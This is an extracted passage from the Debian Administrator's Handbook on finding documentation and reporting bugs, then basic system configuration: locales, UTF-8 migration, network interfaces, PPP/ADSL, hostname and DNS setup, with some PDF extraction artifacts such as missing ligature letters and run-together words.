In most cases, free software programs have websites that are used to distribute it and to unitethe community of its developers and users. These sites are frequently loaded with relevant in-formation in various forms: official documentation, FAQ (Frequently Asked Questions), mailinglist archives, etc. Often, problems that you may have have already been the subject of manyquestions; the FAQ or mailing list archives may have a solution for it. A good mastery of searchengines will prove immensely valuable to find relevant pages quickly (by restricting the searchto the Internet domain or sub-domain dedicated to the program). If the search returns toomanypages or if the results do not match what you seek, you can add the keyword debian to limitresults and target relevant information.
135Chapter 7 — Solving Problems and Finding Relevant Information

TIPSFrom error to solution
If the soware returns a very specific error message, enter it into the searchengine (between double quotes, ", in order to search not for individual key-words, but for the complete phrase). In most cases, the first links returnedwill contain the answer that you need.
In other cases, you will get very general errors, such as “Permission denied”.In this case, it is best to check the permissions of the elements involved (files,user ID, groups, etc.).
If you do not know the address for the software's website, there are various means of getting it.First, check if there is a Homepage field in the package's meta-information (apt-cache showpackage). Alternately, the package description may contain a link to the program's officialwebsite. If noURL is indicated, look at /usr/share/doc/package/copyright. TheDebianmain-tainer generally indicates in this file where they got the program's source code, and this is likelyto be the website that you need to find. If at this stage your search is still unfruitful, consult afree software directory, such as Freshmeat.net or Framasoft, or search directly with a searchengine, such as Google or Yahoo.è http://freshmeat.net/
è http://framasoft.org/
You might also want to check the Debian wiki, a collaborative website where anybody, evensimple visitors, can make suggestions directly from their browsers. It is used as much by de-velopers so as to design and specify their projects, as by users who share their knowledge bywriting documents collaboratively.è http://wiki.debian.org/
7.1.5. Tutorials (HOWTO)
A howto is a documentation that describes, in concrete terms and step by step, how to reacha predefined goal. The covered goals are relatively varied, but often technical in nature: forexample, setting up IPMasquerading, configuring software RAID, installing a Samba server, etc.These documents often attempt to cover all of the potential problems likely to occur during theimplementation of a given technology.Many such tutorials are managed by the Linux Documentation Project (LDP), whose websitehosts all of these documents:è http://www.tldp.org/
To view them locally, just install the doc-linux-html package. Local HTML versions will then beavailable in the /usr/share/doc/HOWTO/ directory.Take these documentswith a grain of salt. They are often several years old; the information theycontain is sometimes obsolete. This phenomenon is even more frequent for their translations,since updates are neither systematic nor instant after the publication of a new version of theoriginal documents. This is part of the joys of working in a volunteer environment and without
136 The Debian Administrator's Handbook

constraints...
7.2. Common Procedures
The purpose of this section is to present some general tips on certain operations that an ad-ministrator will frequently have to perform. These procedures will of course not cover everypossible case in an exhaustive way, but they may serve as starting points for the more difficultcases.
DISCOVERYDocumentation in French
Oen, documentation translated into a non-English language is available in aseparate package with the name of the corresponding package, followed by -lang (where lang is the two-leer ISO code for the language).
Thus, the apt-howto-fr package contains the French translation of the howtoforAPT. Likewise, the packages quick-reference-fr and debian-reference-fr (De-bian reference) are the French versions of the references guides for Debian(initially wrien in English by Osamu Aoki).
7.2.1. Configuring a Program
When you want to configure an unknown package, you must proceed in stages. First,you should read what the package maintainer has documented. Reading /usr/share/doc/package/README.Debianwill indeed allow you to learn of specific provisions made to sim-plify the use of the software. It is sometimes essential in order to understand the differencesfrom the original behavior of the program, as described in the general documentation, suchas howtos. Sometimes this file also details the most common errors in order for you to avoidwasting time on common problems.Then, you should look at the software's official documentation — refer to the previous sectionto identify the various existing documentation sources. The command dpkg -L package givesa list of files included in the package; you can therefore quickly identify the available documen-tation (as well as the configuration files, located in /etc/). dpkg -s package produces thepackage headers and shows any possible recommended or suggested packages; in there, youcan find documentation or a utility that will ease the configuration of the software.Finally, the configuration files are often self-documented by many explanatory comments de-tailing the various possible values for each configuration setting. Somuch so that it is sometimesenough to just choose a line to activate from among those available. In some cases, examples ofconfiguration files are provided in the /usr/share/doc/package/examples/ directory. Theymay serve as a basis for your own configuration file.
DEBIAN POLICYLocation of examples
All examples must be installed in the /usr/share/doc/package/examples/directory. This may be a configuration file, program source code (an ex-ample of the use of a library), or a data conversion script that the admin-istrator can use in certain cases (such as to initialize a database). If the
137Chapter 7 — Solving Problems and Finding Relevant Information

example is specific to a particular architecture, it should be installed in/usr/lib/package/examples/ and you should create a link pointing to thatfile in the /usr/share/doc/package/examples/ directory.
7.2.2. Monitoring What Daemons Are Doing
A daemon somewhat complicates one's understanding of a situation, since it does not interactdirectly with the administrator. To check that a daemon is actually working, you need to testit. For example, to check the Apache (web server) daemon, test it with an HTTP request.To allow such tests, each daemon generally records everything that it does, as well as any errorsthat it encounters, in what are called “log files” or “system logs”. Logs are stored in /var/log/or one of its subdirectories. To know the precise name of a log file for each daemon, see itsdocumentation. Note: a single test is not always sufficient if it does not cover all the possibleusage cases; some problems only occur in particular circumstances.
TOOLThe rsyslogd daemon
rsyslogd is special: it collects logs (internal system messages) that are sentto it by other programs. Each log entry is associated with a subsystem (e-mail, kernel, authentication, etc.) and a priority, two bits of information thatrsyslogd processes to decide on what to do. The logmessagemay be recordedin various log files, and/or sent to an administration console. The details aredefined in the /etc/rsyslog.conf configuration file (documented in the man-ual page of the same name).
Certain C functions, which are specialized in sending logs, simplify the useof the rsyslogd daemon. However some daemons manage their own log files(this is the case, for example, of samba, that implements Windows shares onLinux).
BACK TO BASICSDaemon
A daemon is a program that is not explicitly invoked by the user and that staysin the background, waiting for a certain condition to bemet before performinga task. Many server programs are daemons, a term that explains that the leer“d” is frequently present at the end of their name (sshd, smtpd, httpd, etc.).
Any preventive operation begins by regularly consulting the most relevant server logs. Youcan thus diagnose problems before they are even reported by disgruntled users. Indeed usersmay sometimes wait for a problem to reoccur over several days before reporting it. You canuse a specific tool to analyze the content of the larger log files. You can find such utilities forweb servers (such as analog, awstats, webalizer for Apache), for FTP servers, for proxy/cacheservers, for firewalls, for e-mail servers, for DNS servers, and even for print servers. Some ofthese utilities operate in a modular manner and allow analysis of several types of log files. Thisis the case of lire or also modlogan. Other tools, such as logcheck (a software discussed inChapter 14, Security (page 374)), scan these files to search for alerts to be dealt with.
138 The Debian Administrator's Handbook

7.2.3. Asking for Help on a Mailing List
If your various searches haven't helped you to get to the root of a problem, it is possible to gethelp from other, perhaps more experienced people. This is indeed the purpose of the [email protected] list. As with any community, it has rules that need to be followed.Before asking any question, you should check that your problem isn't already covered by recentdiscussions on the list or by any official documentation.è http://wiki.debian.org/DebianMailingLists
è http://lists.debian.org/debian-user/
TIPReading a list on the Web
For high volume mailing lists, such as [email protected], it maybe worthwhile to go through them as a discussion forum (or newsgroup).Gmane.org allows consultation of the Debian lists in this format. The listmentioned above is available at:
è http://dir.gmane.org/gmane.linux.debian.user
BACK TO BASICSNetiquee applies
In general, for all correspondence on e-mail lists, the rules of Netiquee shouldbe followed. This term refers to a set of common sense rules, from commoncourtesy to mistakes that should be avoided.
è http://tools.ietf.org/html/rfc1855
Once you have met those two conditions, you can think of describing your problem to the mail-ing list. Include as much relevant information as possible: various tests conducted, documenta-tion consulted, how you attempted to diagnose the problem, the packages concerned or thosethat may be involved, etc. Check the Debian Bug Tracking System (BTS, described in sidebar“Bug tracking system” (page 14)) for similar problems, and mention the results of that search,providing links to bugs found. BTS starts on:è http://www.debian.org/Bugs/index.html
The more courteous and precise you have been, the greater your chances are of getting an an-swer, or, at least, some elements of response. If you receive relevant information by privatee-mail, think of summarizing this information publicly so that others can benefit. Allow thelist's archives, searched through various search engines, to show the resolution for others whomay have the same question.
7.2.4. Reporting a Bug When a Problem Is Too Difficult
If all of your efforts to resolve a problem fail, it is possible that a resolution is not your respon-sibility, and that the problem is due to a bug in the program. In this case, the proper procedureis to report the bug to Debian or directly to the upstream developers. To do this, isolate theproblem as much as possible and create a minimal test situation in which it can be reproduced.If you know which program is the apparent cause of the problem, you can find its correspond-ing package using the command, dpkg -S file_in_question. Check the Bug Tracking System
139Chapter 7 — Solving Problems and Finding Relevant Information

(hp://bugs.debian.org/package) to ensure that the bug has not already been reported. Youcan then send your own bug report, using the reportbug command, including as much infor-mation as possible, especially a complete description of those minimal test cases that will allowanyone to recreate the bug.The elements of this chapter are ameans of effectively resolving issues that the following chap-ters may bring about. Use them as often as necessary!
140 The Debian Administrator's Handbook


Keywords
ConfigurationLocalization
LocalesNetwork
Name resolutionUsers
GroupsAccounts
Command-lineinterpreter
ShellPrinting
BootloaderKernel compiling

Chapter
8Basic Configuration:Network, Accounts,
Printing…Contents
Configuring the System for Another Language 144 Configuring the Network 147Seing the Hostname and Configuring the Name Service 152 User and Group Databases 154
Creating Accounts 157 Shell Environment 158 Printer Configuration 160Configuring the Bootloader 160 Other Configurations: Time Synchronization, Logs, Sharing Access… 167
Compiling a Kernel 173 Installing a Kernel 179
A computer with a new installation created with debian-installer is intended tobe as functional as possible, but many services still have to be configured. Further-more, it is always good to know how to change certain configuration elements definedduring the initial installation process.

This chapter reviews everything included in what we could call the “basic configuration”: net-working, language and locales, users and groups, printing, mount points, etc.
8.1. Configuring the System for Another Language
If the system was installed using French, the machine will probably already have French set asthe default language. But it is good to know what the installer does to set the language, so thatlater, if the need arises, you can change it.
TOOLThe locale command to
display the currentconfiguration
The locale command lists a summary of the current configuration of vari-ous locale parameters (date format, numbers format, etc.), presented in theform of a group of standard environment variables dedicated to the dynamicmodification of these seings.
8.1.1. Seing the Default Language
A locale is a group of regional settings. This includes not only the language for text, but alsothe format for displaying numbers, dates, times, and monetary sums, as well as the methodfor alphabetical comparison (for alphabetically ordering items, to include accented characters,where applicable). Although each of these parameters can be specified independently from theothers, we generally will use one locale, which is a coherent set of values for these parameterscorresponding to a “region” in the broadest sense. These locales are usually indicated under theform, language-code_COUNTRY-CODE , sometimes with a suffix to specify the character setand encoding to be used. This enables consideration of idiomatic or typographical differencesbetween different regions with a common language.
CULTURECharacter sets
Historically, each locale has an associated “character set” (group of knowncharacters) and a preferred “encoding” (internal representation for characterswithin the computer).
The ISO-8859-1 (or “Latin 1”) encoding, for instance, was used preferentially inFrance. But for historical reasons, it did not include certain characters (such asœ, Ÿ, and €). This problem prompted the creation of ISO-8859-15 (or “Latin 9”,or even “Latin 0”). Among others, it replaced respectively the former interna-tional currency symbol (a circle with four branches, ¤), “½”,“¼” and “¾” withthe Euro symbol “€”, “œ”, “Œ” and “Ÿ”. Since the encoding for these two setsuses a single octet (8 bits) for each character, the sets only have room for256 characters. Other languages use other character sets or other encodings,either from the “Latin” family, or otherwise.
Working with foreign languages oen implied regular switches between var-ious encodings and character sets. Furthermore, writing multilingual docu-ments led to further, almost intractable problems. Unicode (a super-catalogof nearly all writing systems from all of the world's languages) was createdto work around this problem. One of Unicode's encodings, UTF-8, retainsall 128 ASCII symbols (7-bit codes), but handles other characters differently.The others are preceded by a sequence of “escape” characters with a variable
144 The Debian Administrator's Handbook

length. This allows encoding all Unicode characters on a sequence of one ormore octets.
Applications have slowly migrated, and use of UTF-8 is now wide spread. Thiswas made easier by the fact that this encoding is the standard encoding forXML documents. Outside of specific circumstances, this is the encoding thatshould generally be used. It has become the default on new installations sinceEtch.
The locales package includes all the elements required for proper functioning of “localization”for various applications. During installation, this package will ask a few questions in order tochoose supported languages. This set of supported languages can be changed by running dpkg-reconfigure locales.You will be asked, first, to choose what “locales” to include. Selecting all English locales (mean-ing those beginning with“en_US”) is a reasonable choice. Do not hesitate to choose other lo-cales if the machine will host foreign users. This list of known locales on the system is storedin the /etc/locale.gen file. It is possible to edit this file by hand, but you should run locale-gen after any modifications. It will generate the necessary files for the proper functioning ofadded locales and remove any obsolete files.The second question, entitled “Set default locale”, requests a default locale. The recom-mended choice in the U.S.A. is “en_US.UTF-8”. British English speakers will prefer “en_GB.UTF-8”, and Canadians will prefer either en_CA.UTF-8” or, for French, “fr_CA.UTF-8”. The/etc/default/locale file will then be modified to set the default locale for the environmentvariable, LANG.
BEHIND THE SCENES/etc/environment and /etc/
default/locale
The /etc/environment file provides the login, gdm, or even ssh programs withthe correct environment variables to be created.
These applications do not create these variables directly, but rather via a PAM(pam_env.so) module. PAM (Pluggable Authentication Module) is a modularlibrary centralizing the mechanisms for authentication, session initialization,and password management. See Section 11.7.3.2, “Configuring PAM” (page292) for an example of PAM configuration.
The /etc/default/locale file works in a similar manner, but does not con-tain the LANG environment variable. This means some PAM users will inheritan environment without localization. Running server programs with regionalparameters is generally discouraged; on the other hand, using the implicitregional seings is recommended for programs that open user sessions.
8.1.2. Configuring the Keyboard
Until Debian Lenny, the keyboard layout was controlled by two different systems: for the con-sole, console-tools/console-data; for graphical environments, keyboard-configuration. Since Squeeze,these two systems have been unified and keyboard-configuration controls the keyboard layout inboth console and graphical mode. The dpkg-reconfigure keyboard-configuration com-mand can be used at any time to reset the keyboard layout.
145Chapter 8 — Basic Configuration: Network, Accounts, Printing…

The questions are relevant to the physical keyboard layout (a standard PC keyboard in the USwill be a “Generic 104 key”), then the layout to choose (generally “US”), and then the positionof the AltGr key (right Alt). Finally comes the question of the key to use for the “Composekey”, which allows for entering special characters by combining keystrokes. Type successivelyCompose ' e and produce an e-acute (“é”). All these combinations are described in the /usr/share/X11/locale/en_US.UTF-8/Compose file (or another file, determined according to thecurrent locale indicated by /usr/share/X11/locale/compose.dir).Note that the keyboard configuration for graphical mode described here only affects the defaultlayout; the GNOME and KDE environments, among others, provide a keyboard control panel intheir preferences allowing each user to have their own configuration. Some additional optionsregarding the behavior of some particular keys are also available in these control panels.
8.1.3. Migrating to UTF-8
The generalization of UTF-8 encoding has been a long awaited solution to numerous difficul-ties with interoperability, since it facilitates international exchange and removes the arbitrarylimits on characters that can be used in a document. The one drawback is that it had to gothrough a rather difficult transition phase. Since it could not be completely transparent (thatis, it could not happen at the same time all over the world over), two conversion operationswere required: one on file contents, and the other on filenames. Fortunately, the bulk of thismigration has been completed and we discuss it largely for reference.
CULTUREMojibake and interpretation
errors
When a text is sent (or stored) without encoding information, it is not alwayspossible for the recipient to know with certainty what convention to use fordetermining the meaning of a set of bytes. You can usually get an idea by get-ting statistics on the distribution of values present in the text, but that doesn'talways give a definite answer. When the encoding system chosen for readingdiffers from that used in writing the file, the bytes are mis-interpreted, andyou get, at best, errors on some characters, or, at worst, something completelyillegible.
Thus, if a French text appears normal with the exception of accented leersand certain symbols which appear to be replaced with sequences of characterslike “é” or è” or “ç”, it is probably a file encoded as UTF-8 but interpretedas ISO-8859-1 or ISO-8859-15. This is a sign of a local installation that has notyet been migrated to UTF-8. If, instead, you see question marks instead of ac-cented leers — even if these question marks seem to also replace a characterthat should have followed the accented leer — it is likely that your installa-tion is already configured for UTF-8 and that you have been sent a documentencoded in Western ISO.
So much for “simple” cases. These cases only appear in Western culture, sinceUnicode (and UTF-8) was designed to maximize the common points with his-torical encodings for Western languages based on the Latin alphabet, whichallows recognition of parts of the text even when some characters are missing.
In more complex configurations, which, for example, involve two environ-ments corresponding to two different languages that do not use the samealphabet, you oen get completely illegible results — a series of abstract sym-bols that have nothing to do with each other. This is especially common
146 The Debian Administrator's Handbook

with Asian languages due to their numerous languages and writing systems.The Japanese word mojibake has been adopted to describe this phenomenon.When it appears, diagnosis is more complex and the simplest solution is oento simply migrate to UTF-8 on both sides.
As far as file names are concerned, the migration can be relatively simple. The convmv tool (inthe package with the same name) was created specifically for this purpose; it allows renamingfiles from one encoding to another. The use of this tool is relatively simple, but we recommenddoing it in two steps to avoid surprises. The following example illustrates a UTF-8 environmentcontaining directory names encoded in ISO-8859-15, and the use of convmv to rename them.
$ ls travail/Ic?nes ?l?ments graphiques Textes$ convmv -r -f iso-8859-15 -t utf-8 travail/Starting a dry run without changes...mv "travail/�l�ments graphiques" "travail/Éléments graphiques"mv "travail/Ic�nes" "travail/Icônes"No changes to your files done. Use --notest to finally rename the files.$ convmv -r --notest -f iso-8859-15 -t utf-8 travail/mv "travail/�l�ments graphiques" "travail/Éléments graphiques"mv "travail/Ic�nes" "travail/Icônes"Ready!$ ls travail/Éléments graphiques Icônes Textes
For the file content, conversion procedures are more complex due to the vast variety of exist-ing file formats. Some file formats include encoding information that facilitates the tasks of thesoftware used to treat them; it is sufficient, then, to open these files and re-save them specifyingUTF-8 encoding. In other cases, you have to specify the original encoding (ISO-8859-1 or “West-ern”, or ISO-8859-15 or “Western (European)”, according to the formulations) when openingthe file.For simple text files, you can use recode (in the package of the same name) which allows auto-matic recoding. This tool has numerous options so you can play with its behavior. We recom-mend you consult the documentation, the recode(1) man page, or the recode info page (morecomplete).
8.2. Configuring the Network
BACK TO BASICSEssential network concepts
(Ethernet, IP address, subnet,broadcast).
Most modern local networks use the Ethernet protocol, where data is splitinto small blocks called frames and transmied on the wire one frame at atime. Data speeds vary from 10 Mb/s for older Ethernet cards to 10 Gb/s in thenewest cards (with the most common rate currently growing from 100 Mb/s
147Chapter 8 — Basic Configuration: Network, Accounts, Printing…

to 1 Gb/s). The most widely used cables are called 10BASE-T, 100BASE-T,1000BASE-T or 10GBASE-T depending on the throughput they can reliablyprovide (the T stands for “twisted pair”); those cables end in an RJ45 connec-tor. There are other cable types, used mostly for speeds above 1 Gb/s.
An IP address is a number used to identify a network interface on a computeron a local network or the Internet. In the currently most widespread versionof IP (IPv4), this number is encoded in 32 bits, and is usually represented as 4numbers separated by periods (e.g. 192.168.0.1), each number being between 0and 255 (inclusive, which corresponds to 8 bits of data). The next version of theprotocol, IPv6, extends this addressing space to 128 bits, and the addresses aregenerally represented as series of hexadecimal numbers separated by colons(e.g., 2002:58bf:13bb:0002:0000:0000:0020, or 2002:58bf:13bb:2::20 for short).
A subnet mask (netmask) defines in its binary code which portion of an IPaddress corresponds to the network, the remainder specifying themachine. Inthe example of configuring a static IPv4 address given here, the subnet mask,255.255.255.0 (24 “1”s followed by 8 “0”s in binary representation) indicatesthat the first 24 bits of the IP address correspond to the network address,and the other 8 are specific to the machine. In IPv6, for readability, only thenumber of “1”s is expressed; the netmask for an IPv6 network could, thus, be64.
The network address is an IP address in which the part describing the ma-chine's number is 0. The range of IPv4 addresses in a complete network is of-ten indicated by the syntax, a.b.c.d/e, in which a.b.c.d is the network addressand e is the name of the bits affected by the network part in an IP address. Theexample network would be wrien thus: 192.168.0.0/24. The syntax is similarin IPv6: 2002:58bf:13bb::/64.
A router is a machine that connects several networks to each other. All traf-fic coming through a router is guided to the correct network. To do this, therouter analyzes incoming packets and redirects them according to the IP ad-dress of their destination. The router is oen known as a gateway; in thisconfiguration, it works as a machine that helps reach out beyond a local net-work (towards an extended network, such as the Internet).
The special broadcast address connects all the stations in a network. Almostnever “routed”, it only functions on the network in question. Specifically, itindicates that a data packet address to the broadcast never passes throughthe router.
This chapter focuses on IPv4 addresses, since they are currently themost com-monly used. The details of the IPv6 protocol are approached in Section 10.5,“IPv6” (page 238), but the concepts remain the same.
Since the network is automatically configured during the initial installation, the /etc/network/interfaces file already contains a valid configuration. A line startingwith auto givesa list of interfaces to be automatically configured on boot. This will often be eth0, which refersto the first Ethernet card.
148 The Debian Administrator's Handbook

8.2.1. Ethernet Interface
If the computer has an Ethernet card, the network that is associated with it must be configuredby choosing from one of two methods. The simplest method is dynamic configuration withDHCP, and it requires a DHCP server on the local network. It may indicate a desired hostname,corresponding to the hostname setting in the example below. The DHCP server then sendsconfiguration settings for the appropriate network.
auto eth0iface eth0 inet dhcphostname arrakis
Example 8.1 DHCP configuration
A “static” configurationmust indicate network settings in a fixedmanner. This includes at leastthe IP address and subnet mask; network and broadcast addresses are also sometimes listed. Arouter connecting to the exterior will be specified as a gateway.
auto eth0iface eth0 inet staticaddress 192.168.0.3netmask 255.255.255.0broadcast 192.168.0.255network 192.168.0.0gateway 192.168.0.1
Example 8.2 Static configuration
NOTEMultiple addresses
It is possible not only to associate several interfaces to a single, physical net-work card, but also several IP addresses to a single interface. Remember alsothat an IP address may correspond to any number of names via DNS, and thata name may also correspond to any number of numerical IP addresses.
As you can guess, the configurations can be rather complex, but these optionsare only used in very special cases. The examples cited here are typical of theusual configurations.
8.2.2. Connecting with PPP through a PSTN Modem
A point to point (PPP) connection establishes an intermittent connection; this is the most com-mon solution for connections made with a telephone modem (“PSTN modem”, since the con-nection goes over the public switched telephone network).
149Chapter 8 — Basic Configuration: Network, Accounts, Printing…

Aconnectionby telephonemodemrequires an accountwith an access provider, including a tele-phone number, username, password, and, sometimes the authentication protocol to be used.Such a connection is configured using the pppconfig tool in the Debian package of the samename. By default, it uses the access provider's connection. When in doubt about the authenti-cation protocol, choose PAP: it is offered by the majority of Internet service providers.After configuration, it is possible to connect using the pon command (giving it the name of theconnection as a parameter, when the default value of provider is not appropriate). The link isdisconnected with the poff command. These two commands can be executed by the root user,or by any other user, provided they are in the dip group.
TOOLOn-demand connection with
diald
diald is an on-demand connection service that automatically establishes aconnection when needed, by detecting an outgoing IP packet and disconnect-ing aer a period of inactivity.
8.2.3. Connecting through an ADSL Modem
The generic term “ADSL modem” covers a multitude of devices with very different functions.Themodems that are simplest to usewith Linux are those that have an Ethernet interface. Thesetend to be popular; ADSL Internet service providers lend (or lease) a “box” with Ethernet inter-faces more and more frequently, instead of those with USB interfaces. According to the type ofmodem, the configuration required can vary widely.
8.2.3.1. Modems Supporting PPPOE
Some Ethernet modems work with the PPPOE protocol (Point to Point Protocol over Ethernet).Thepppoeconf tool (from thepackagewith the samename)will configure the connection. Todoso, it modifies the /etc/ppp/peers/dsl-provider file with the settings provided and recordsthe login information in the /etc/ppp/pap-secrets and /etc/ppp/chap-secrets files. It isrecommended to accept all modifications that it proposes.Once this configuration is complete, you can open the ADSL connection with the command, pondsl-provider and disconnect with poff dsl-provider.
TIPStarting ppp via init
PPP connections over ADSL are, by definition, intermient. Since they arenot billed according to time, there are few downsides to the temptation ofkeeping them always open; one simple means to do so is to use the init pro-cess to control the connection. All that's needed is to add a line such as thefollowing at the end of the /etc/inittab file; then, any time the connectionis disconnected, init will reconnect it.
adsl:2345:respawn:/usr/sbin/pppd call dsl-provider
Most ADSL connections disconnect on a daily basis, but this method reducesthe duration of the interruption.
150 The Debian Administrator's Handbook

8.2.3.2. Modems Supporting PPTP
The PPTP (Point-to-Point Tunneling Protocol) protocol was created by Microsoft. Deployed atthe beginning of ADSL, it was quickly replaced by PPPOE. If this protocol is forced on you, seeChapter 10, Network Infrastructure (page 222) in the section about virtual private networksdetailing PPTP.
8.2.3.3. Modems Supporting DHCP
When a modem is connected to the computer by an Ethernet cable (crossover cable) you typi-cally configure a network connection by DHCP on the computer; the modem automatically actsas a gateway by default and takes care of routing (meaning that it manages the network trafficbetween the computer and the Internet).
BACK TO BASICSCrossover cable for a direct
Ethernet connection
Computer network cards expect to receive data on specific wires in the cable,and send their data on others. When you connect a computer to a local net-work, you usually connect a cable (straight or crossover) between the networkcard and a repeater or switch. However, if you want to connect two comput-ers directly (without an intermediary switch or repeater), you must route thesignal sent by one card to the receiving side of the other card, and vice-versa.This is the purpose of a crossover cable, and the reason it is used.
In France, this method is used by Freebox, Neufbox, and Livebox, the ADSL modems providedby the Free, SFR/Neuf, and Wanadoo/Orange ISPs. It is also provided by most “ADSL routers”on the market.
8.2.4. Automatic Network Configuration for Roaming Users
Many Falcot engineers have a laptop computer that, for professional purposes, they also useat home. The network configuration to use differs according to location. At home, it may be awifi network (protected by a WEP key), while the workplace uses a wired network for greatersecurity and more bandwidth.To avoid having to manually connect or disconnect the corresponding network interfaces, ad-ministrators installed the network-manager package on these roaming machines. This softwareenables a user to easily switch from one network to another using a small icon displayed in thenotification area of their graphical desktop. Clicking on this icon displays a list of available net-works (both wired and wireless), so they can simply choose the network they wish to use. Theprogram saves the configuration for the networks to which the user has already connected, andautomatically switches to the best available network when the current connection drops.In order to do this, the program is structured in two parts: a daemon running as root handlesactivation and configuration of network interfaces and a user interface controls this daemon.Only members of the “netdev” group have permissions to control this program.
151Chapter 8 — Basic Configuration: Network, Accounts, Printing…

Network Manager knows how to handle various types of connections (DHCP, manual configu-ration, local network), but only if the configuration is set with the program itself. This is whyit will systematically ignore all network interfaces in /etc/network/interfaces for whichit is not suited. The settings are very strict; details are available in the /usr/share/doc/network-manager/README.Debian file. Since Network Manager doesn't give details when nonetwork connections are shown, the easy way is to delete from (/etc/network/interfaces)any configuration for all interfaces that must be managed by Network Manager.Note that this program is installed by default when the “Desktop Environment” task is chosenduring initial installation.
ALTERNATIVEConfiguration by “network
profile”
More advanced users may want to try the guessnet package for automatic net-work configuration. A group of test scripts determine which network profileshould be activated and configure it on the fly.
Users who prefer to manually select a network profile will prefer the netenvprogram, found in the package of the same name.
8.3. Seing the Hostname and Configuring the Name Service
The purpose of assigning names to IP numbers is to make them easier for people to remember.In reality, an IP address identifies a network interface associatedwith a device such as a networkcard. Since each machine can have several network cards, and several interfaces on each card,one single computer can have several names in the domain name system.Each machine is, however, identified by a main (or “canonical”) name, stored in the /etc/hostname file and communicated to the Linux kernel by initialization scripts through thehostname command. The current value is available in a virtual filesystem, and you can get itwith the cat /proc/sys/kernel/hostname command.
BACK TO BASICS/proc/ and /sys/, virtual
filesystems
The /proc/ and /sys/ file trees are generated by “virtual” filesystems. This isa practical means of recovering information from the kernel (by listing virtualfiles) and communicating them to it (by writing to virtual files).
/sys/ in particular is designed to provide access to internal kernel objects,especially those representing the various devices in the system. The kernelcan, thus, share various pieces of information: the status of each device (forexample, if it is in energy saving mode), whether it is a removable device, etc.Note that /sys/ has only existed since kernel version 2.6.
Surprisingly, the domain name is not managed in the same way, but comes from the completename of the machine, acquired through name resolution. You can change it in the /etc/hostsfile; simply write a complete name for the machine there at the beginning of the list of namesassociated with the address of the machine, as in the following example:127.0.0.1 localhost192.168.0.1 arrakis.falcot.com arrakis
152 The Debian Administrator's Handbook

8.3.1. Name Resolution
The mechanism for name resolution in Linux is modular and can use various sources of infor-mation declared in the /etc/nsswitch.conf file. The entry that involves host name resolutionis hosts. By default, it contains dns files, whichmeans that the system consults the /etc/hostsfile first, then DNS servers. NIS/NIS+ or LDAP servers are other possible sources.
NOTENSS and DNS
Be aware that the commands specifically intended to query DNS (especiallyhost) do not use the standard name resolution mechanism (NSS). As a con-sequence, they do not take into consideration /etc/nsswitch.conf, and thus,not /etc/hosts either.
8.3.1.1. Configuring DNS Servers
DNS (Domain Name Service) is a distributed and hierarchical service mapping names to IP ad-dresses, and vice-versa. Specifically, it can turn a human-friendly name such as www.eyrolles.com into the actual IP address, 213.244.11.247.To access DNS information, a DNS server must be available to relay requests. Falcot Corp has itsown, but an individual user is more likely to use the DNS servers provided by their ISP.The DNS servers to be used are indicated in the /etc/resolv.conf, one per line, with the nameserver keyword preceding an IP address, as in the following example.
nameserver 212.27.32.176nameserver 212.27.32.177nameserver 8.8.8.8
8.3.1.2. The /etc/hosts file
If there is no name server on the local network, it is still possible to establish a small tablemapping IP addresses andmachine hostnames in the /etc/hosts file, usually reserved for localnetwork stations. The syntax of this file is very simple: each line indicates a specific IP addressfollowed by the list of any associated names (the first being “completely qualified”, meaning itincludes the domain name).This file is available even during network outages or when DNS servers are unreachable, butwill only really be useful when duplicated on all the machines on the network. The slightestalteration in correspondence will require the file to be updated everywhere. This is why /etc/hosts generally only contains the most important entries.This file will be sufficient for a small network not connected to the Internet, butwith 5machinesor more, it is recommended to install a proper DNS server.
153Chapter 8 — Basic Configuration: Network, Accounts, Printing…

TIPBypassing DNS
Since applications check the /etc/hosts file before querying DNS, it is possi-ble to include information in there that is different from what the DNS wouldreturn, and therefore to bypass normal DNS-based name resolution.
This allows, in the event of DNS changes not yet propagated, to test access toa website with the intended name even if this name is not properly mappedto the correct IP address yet.
Another possible use for DNS redirection is to bypass traffic intended for aspecific host to another local machine. For example, if a name server wasconfigured to send ad banners, you could divert traffic to a local host whichwould bypass these ads resulting in more fluid, less distracting, navigation.
8.4. User and Group Databases
The list of users is usually stored in the /etc/passwd file, while the /etc/shadow file storesencrypted passwords. Both are text files, in a relatively simple format, which can be read andmodified with a text editor. Each user is listed there on a line with several fields separated witha colon (“:”).
NOTEEditing system files
The system files mentioned in this chapter are all plain text files, and can beedited with a text editor. Considering their importance to core system func-tionality, it is always a good idea to take extra precautions when editing sys-tem files. First, always make a copy or backup of a system file before openingor altering it. Second, on servers or machines where more than one personcould potentially access the same file at the same time, take extra steps toguard against file corruption.
